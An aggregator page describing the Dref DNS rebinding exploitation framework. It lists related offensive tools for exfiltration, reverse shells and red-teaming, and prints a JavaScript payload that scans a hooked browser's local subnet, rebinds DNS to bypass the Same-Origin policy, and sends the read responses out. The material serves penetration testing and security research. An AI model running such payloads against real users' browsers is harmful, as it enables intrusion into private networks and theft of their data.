FSecureLABS / Dref
DNS Rebinding Exploitation Framework
Stars: ✭ 423
Programming Languages
javascript
184084 projects - #8 most used programming language
Projects that are alternatives of or similar to Dref
Packetwhisper
PacketWhisper: Stealthily exfiltrate data and defeat attribution using DNS queries and text-based steganography. Avoid the problems associated with typical DNS exfiltration methods. Transfer data between systems without the communicating devices directly connecting to each other or to a common endpoint. No need to control a DNS Name Server.
Stars: ✭ 405 (-4.26%)
Mutual labels: hacking, pentesting, red-team
Cloakify
CloakifyFactory - Data Exfiltration & Infiltration In Plain Sight; Convert any filetype into list of everyday strings, using Text-Based Steganography; Evade DLP/MLS Devices, Defeat Data Whitelisting Controls, Social Engineering of Analysts, Evade AV Detection
Stars: ✭ 1,136 (+168.56%)
Mutual labels: hacking, pentesting, red-team
Red Teaming Toolkit
This repository contains cutting-edge open-source security tools (OST) for a red teamer and threat hunter.
Stars: ✭ 5,615 (+1227.42%)
Mutual labels: hacking, pentesting, red-team
Netmap.js
Fast browser-based network discovery module
Stars: ✭ 70 (-83.45%)
Mutual labels: hacking, pentesting, red-team
Infosec reference
An Information Security Reference That Doesn't Suck; https://rmusser.net/git/admin-2/Infosec_Reference for non-MS Git hosted version.
Stars: ✭ 4,162 (+883.92%)
Mutual labels: hacking, pentesting, red-team
Dns Rebind Toolkit
A front-end JavaScript toolkit for creating DNS rebinding attacks.
Stars: ✭ 435 (+2.84%)
Mutual labels: iot, hacking, red-team
Dumpsterfire
"Security Incidents In A Box!" A modular, menu-driven, cross-platform tool for building customized, time-delayed, distributed security events. Easily create custom event chains for Blue- & Red Team drills and sensor / alert mapping. Red Teams can create decoy incidents, distractions, and lures to support and scale their operations. Build event sequences ("narratives") to simulate realistic scenarios and generate corresponding network and filesystem artifacts.
Stars: ✭ 775 (+83.22%)
Mutual labels: hacking, pentesting, red-team
Gitjacker
🔪 Leak git repositories from misconfigured websites
Stars: ✭ 1,249 (+195.27%)
Mutual labels: hacking, pentesting, red-team
Hack Tools
The all-in-one Red Team extension for Web Pentester 🛠
Stars: ✭ 2,750 (+550.12%)
Mutual labels: hacking, pentesting, red-team
Hrshell
HRShell is an HTTPS/HTTP reverse shell built with flask. It is an advanced C2 server with many features & capabilities.
Stars: ✭ 193 (-54.37%)
Mutual labels: hacking, pentesting, red-team
Awesome Shodan Queries
🔍 A collection of interesting, funny, and depressing search queries to plug into shodan.io 👩💻
Stars: ✭ 2,758 (+552.01%)
Mutual labels: iot, hacking, pentesting
Awesome Privilege Escalation
A curated list of awesome privilege escalation
Stars: ✭ 413 (-2.36%)
Mutual labels: hacking, pentesting
Offensive Docker
Offensive Docker is an image with the more used offensive tools to create an environment easily and quickly to launch assessment to the targets.
Stars: ✭ 328 (-22.46%)
Mutual labels: hacking, pentesting
Langhost
👻 A LAN dropbox chatbot controllable via Telegram
Stars: ✭ 324 (-23.4%)
Mutual labels: hacking, pentesting
Black Hat Rust
Applied offensive security with Rust - Early access - https://academy.kerkour.com/black-hat-rust?coupon=GITHUB
Stars: ✭ 331 (-21.75%)
Mutual labels: pentesting, red-team
Aiodnsbrute
Python 3.5+ DNS asynchronous brute force utility
Stars: ✭ 370 (-12.53%)
Mutual labels: pentesting, red-team
Airgeddon
This is a multi-use bash script for Linux systems to audit wireless networks.
Stars: ✭ 3,830 (+805.44%)
Mutual labels: hacking, pentesting


dref does the heavy-lifting for DNS rebinding. The following snippet from one of its built-in payloads shows the framework being used to scan a local subnet from a hooked browser; after identifying live web services it proceeds to exfiltrate GET responses, breezing through the Same-Origin policy:
// mainFrame() runs first
async function mainFrame () {
// We use some tricks to derive the browser's local /24 subnet
const localSubnet = await network.getLocalSubnet(24)
// We use some more tricks to scan a couple of ports across the subnet
netmap.tcpScan(localSubnet, [80, 8080]).then(results => {
// We launch the rebind attack on live targets
for (let h of results.hosts) {
for (let p of h.ports) {
if (p.open) session.createRebindFrame(h.host, p.port)
}
}
})
}
// rebindFrame() will have target ip:port as origin
function rebindFrame () {
// After this we'll have bypassed the Same-Origin policy
session.triggerRebind().then(() => {
// We can now read the response across origin...
network.get(session.baseURL, {
successCb: (code, headers, body) => {
// ... and exfiltrate it
session.log({code: code, headers: headers, body: body})
}
})
})
}
Head over to the Wiki to get started or check out dref attacking headless browsers for a practical use case.
This is a development release - do not use in production
Note that the project description data, including the texts, logos, images, and/or trademarks,
for each open source project belongs to its rightful owner.
If you wish to add or remove any projects, please contact us at [email protected].